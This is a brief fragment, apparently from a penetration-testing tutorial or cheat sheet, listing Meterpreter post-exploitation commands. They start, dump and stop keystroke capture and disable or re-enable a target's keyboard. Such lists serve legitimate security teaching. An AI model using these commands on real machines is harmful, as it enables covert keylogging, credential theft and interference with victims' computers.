 More Meterpreter commands
 keyscan_start -> start sniffing key strokes.
 keyscan_dump
 keyscan_stop
 uictl disable keyboard
 uictl enable keyboard
 